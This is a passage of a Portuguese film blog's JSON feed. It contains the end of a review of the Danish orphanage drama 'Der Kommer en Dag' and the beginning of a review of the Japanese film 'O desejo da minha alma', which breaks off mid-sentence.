soltas e dá conta de diferentes circunstâncias e nuances comportamentais\u0026nbsp; dos variados personagens.\u0026nbsp; O elenco tem espaço para mostrar como as várias pessoas reagiriam nestas situações. No mais, a dupla de atores irmãos é o que mantém a beleza e esperança. São carismáticos e maduros. Realizam cenas difíceis nas quais levam tapas e são humilhados, situações realmente complexas para atores mirins, então acabam por oferecer uma excelente atuação.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Cu\u003E\u003C\/u\u003E\u003Csub\u003E\u003C\/sub\u003E\u003Csup\u003E\u003C\/sup\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Cu\u003E\u003C\/u\u003E\u003Csub\u003E\u003C\/sub\u003E\u003Csup\u003E\u003C\/sup\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EA dinâmica da história acerta em narrar ao espectador como os irmãos conseguem sobreviver no inferno e mostrar suas virtudes e desafios. Elmer é um exímio sonhador e contador de histórias, que tem como sonho viajar à lua .\u0026nbsp; É um personagem infantil belíssimo porque, sendo o irmão mais novo, é o que ajuda todos os demais internos a não deixar de imaginar coisas boas, a entretê-los com as imaginativas histórias que servem como um analgésico às almas e corpos feridos. Infelizmente, é o que perderá a inocência, sendo uma das vítimas de abuso sexual.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEep5WaipFMsolbf1gI2ql5GSgtOs3CH_wpdpkLhPBwyFVhABXk_M4DXwKvwSQfosv3EolTdxIJQLqKb4TOU0Nw3l8FbZZdmP8sklSwAUsPdWjUEqAkWSO7qcq5H3rslCFoaOT3NBlq4Q\/s1600\/quando+o+dia+chegar+-+cinema+dinamarca+-+Madame+Lumi%25C3%25A8re2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: white; color: #666666;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEep5WaipFMsolbf1gI2ql5GSgtOs3CH_wpdpkLhPBwyFVhABXk_M4DXwKvwSQfosv3EolTdxIJQLqKb4TOU0Nw3l8FbZZdmP8sklSwAUsPdWjUEqAkWSO7qcq5H3rslCFoaOT3NBlq4Q\/s640\/quando+o+dia+chegar+-+cinema+dinamarca+-+Madame+Lumi%25C3%25A8re2.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EErick é um personagem tão complexo para uma criança, o qual o ator performa com muita competência. Por ter 13 anos, ele está na transição entre a infância e a adolescência, entre uma fase que não foi vivida integralmente (e saudavelmente) em sua potência e as responsabilidades e dramas do amadurecimento.\u0026nbsp; Ele carrega o compromisso de cuidar do irmão menor e, portanto, seu papel é difícil por conta desta responsabilidade \u003Ci\u003Epaternal \u003C\/i\u003Etão prematura e frustrante, já que ele é mais uma vítima de abusos, mais uma criança que foi abandonada.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIZggMUQEvv_Z8pUimPe7fvbkXAsKERn4w6xlp6cjE935eqGFPJ1MINzNGyy7k7vVvGn9474jMXoo_2rAin-TNvhPFZzM6zlO_EE0_W61kIJqouLyU6FTpT8HXAi217-2yu6suvL7_yVw\/s1600\/quando+o+dia+chegar+-+cinema+dinamarca+-+Madame+Lumi%25C3%25A8re6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: white; color: #666666;\"\u003E\u003Cimg border=\"0\" data-original-height=\"657\" data-original-width=\"1600\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIZggMUQEvv_Z8pUimPe7fvbkXAsKERn4w6xlp6cjE935eqGFPJ1MINzNGyy7k7vVvGn9474jMXoo_2rAin-TNvhPFZzM6zlO_EE0_W61kIJqouLyU6FTpT8HXAi217-2yu6suvL7_yVw\/s640\/quando+o+dia+chegar+-+cinema+dinamarca+-+Madame+Lumi%25C3%25A8re6.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #666666;\"\u003ECabe também mencionar o bom trabalho da atriz \u003Cb\u003ESofie Gr\u003C\/b\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; display: inline !important; float: none; font-style: normal; font-variant: normal; font-weight: 300; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003Eåbøl\u003C\/b\u003E como a professora Lilian, uma mulher sem filhos que oferece o simbólico maternal à narrativa. Ela é a única personagem que verdadeiramente se sensibiliza com a situação dos meninos. Representa aquelas pessoas honestas e sensíveis que são esmagadas pela corrupção e violência institucional, mas que não se rendem às chantagens. Ela sofre o abuso do silêncio, o de se manter calada para que algo pior não lhe ocorra, mas também representa a solidariedade e a justiça.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EO experiente \u003Cb\u003ELars Mikkelsen\u003C\/b\u003E é um gigante na atuação em um personagem extremamente desagradável. É impossível não odiá-lo, entretanto, é possível compreender suas motivações como um diretor de orfanato. Na sua essência, ele pensa estar fazendo o \"bem\" em uma educação punitiva, algo ainda muito comum em várias instituições. A instituição representa o seu ego e seu ego está a serviço da instituição.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8eaWXo0hkhx_kOgMxyVhENW60z2SlyhWCfSMXF0tpzL86ZLNA3yA0YDj7zjguz7eAHmby2KUHdXQwQbuZq_dMSJA0fYzyvU2HYxwEIfDXnYfP4PE9OgVxVxbQKdTtQZYqF3woYolzo08\/s1600\/quando+o+dia+chegar+-+cinema+dinamarca+-+Madame+Lumi%25C3%25A8re.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: white; color: #666666;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1440\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8eaWXo0hkhx_kOgMxyVhENW60z2SlyhWCfSMXF0tpzL86ZLNA3yA0YDj7zjguz7eAHmby2KUHdXQwQbuZq_dMSJA0fYzyvU2HYxwEIfDXnYfP4PE9OgVxVxbQKdTtQZYqF3woYolzo08\/s640\/quando+o+dia+chegar+-+cinema+dinamarca+-+Madame+Lumi%25C3%25A8re.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EFinalmente, a\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"display: inline; float: none; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E hábil direção de fotografia de \u003C\/span\u003E\u003Cb style=\"-webkit-text-stroke-width: 0px; font-family: Verdana,sans-serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 700; letter-spacing: normal; margin: 0px; orphans: 2; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003EErik Zappon\u003C\/b\u003E\u003Cspan style=\"display: inline; float: none; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E equilibra momentos torturantes e amargos em um espaço claustrofóbico com os de ludicidade, de liberdade imaginária. São as cenas de afeto e imaginação que aliviam o sofrimento e são o escape para um esperado retorno ao lar.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE7eUP0c_fJeb49mRDUWZ3BNyOG5xxIjbNhj7wcZNL1W3VpL1QlK7EM9wo238CN9iX_AlqFTl1-NJjpmm_LUaFl_vQ_9LgWuEAcWPjfLGq8qbjfatdBEmHpNQGGb8GCU4gANsx-HERo-M\/s1600\/4+estrelas+madame+lumiere.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: #666666;\"\u003E\u003Cimg border=\"0\" data-original-height=\"37\" data-original-width=\"320\" height=\"46\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE7eUP0c_fJeb49mRDUWZ3BNyOG5xxIjbNhj7wcZNL1W3VpL1QlK7EM9wo238CN9iX_AlqFTl1-NJjpmm_LUaFl_vQ_9LgWuEAcWPjfLGq8qbjfatdBEmHpNQGGb8GCU4gANsx-HERo-M\/s400\/4+estrelas+madame+lumiere.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Cu\u003E\u003C\/u\u003E\u003Csub\u003E\u003C\/sub\u003E\u003Csup\u003E\u003C\/sup\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cspan style=\"background-color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/7463346397513191021\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2019\/07\/quando-o-dia-chegar-der-kommer-en-dag.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7463346397513191021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7463346397513191021"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2019\/07\/quando-o-dia-chegar-der-kommer-en-dag.html","title":"Quando o dia chegar (Der Kommer en Dag, 2016)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXSTlbqlpr9DsIEiM8ZYj_rEWL2P9021tT-AcCe3sjkfdt2rvwlgr0Dg-wz970q2pF1mCN4chOHetF8DmA4upaJr06h60AzpJGPpWJ4h6LZdf1A5k_7NqtqXgSyMMK6wpX-6SjckLQuSA\/s72-c\/quando+o+dia+chegar+-+cinema+dinamarca+-+Madame+Lumi%25C3%25A8re+poster.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-7843712856909958787"},"published":{"$t":"2015-05-19T16:11:00.001-03:00"},"updated":{"$t":"2015-05-19T16:11:11.211-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ayane Ohmori"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Asiático"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Japonês"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crianças"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Esperança"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Masakazu Sugita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Morte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"orfandade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Perdas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Riku Ohishi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tragédia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tristeza"}],"title":{"type":"text","$t":"O desejo da minha alma ( Hitono Nozomino Yorokobiyo) - 2014 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRR9pKdxZfq_Gvc-_S8NothMSiyxbUvSD9RX1E09lyxNTUxLrWkkuBVNWe92w-0IFzGLcqiRYCtpeTIxIpEQEXStwl8eVQZ93b-HKATIkDxCZGU-2X7z7_UFPckjfeaklCVKC4tSIXko0w\/s1600\/O+DESEJO+DA+MINHA+ALMA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRR9pKdxZfq_Gvc-_S8NothMSiyxbUvSD9RX1E09lyxNTUxLrWkkuBVNWe92w-0IFzGLcqiRYCtpeTIxIpEQEXStwl8eVQZ93b-HKATIkDxCZGU-2X7z7_UFPckjfeaklCVKC4tSIXko0w\/s400\/O+DESEJO+DA+MINHA+ALMA.jpg\" width=\"282\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\"Sou grato e muito feliz por esta oportunidade de compartilhar nossos corações usando a nossa linguagem universal chamada Cinema.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EEspero, do fundo do meu coração, que o público brasileiro possa amar este filme\" ( Masakazu\u0026nbsp; Sugita - diretor)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EPor Cristiane Costa\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EO Cinema Japonês moderno, especificamente o contextualizado em dramas familiares como o na linha de \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ca href=\"http:\/\/madamelumiere.blogspot.com.br\/2014\/02\/filho-biologico-ou-filho-adotivo-um.html\"\u003EHirokazu Koreeda\u003C\/a\u003E,\u003Cb\u003E \u003C\/b\u003E\u003C\/span\u003E\u0026nbsp; tem um DNA muito claro: histórias simples e humanizadas com emoções profundas e uma competente direção que enfoca muito mais no poder da imagem do Cinema. Ela recorre a produzir narrativas mais silenciosas capazes de demonstrar sentimentos verdadeiros e a exigir mais dos atores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ECom o lançamento \u003Cb\u003E\"O desejo da minha alma\"\u003C\/b\u003E, o primeiro longa-metragem de Masakazu Sugita, o cineasta surge como um jovem talento que captura bem esse tradicional diferencial do Cinema Japonês. Reconhecido com menção especial na Mostra Generation do Festival de Berlim 2014, o longa é um drama 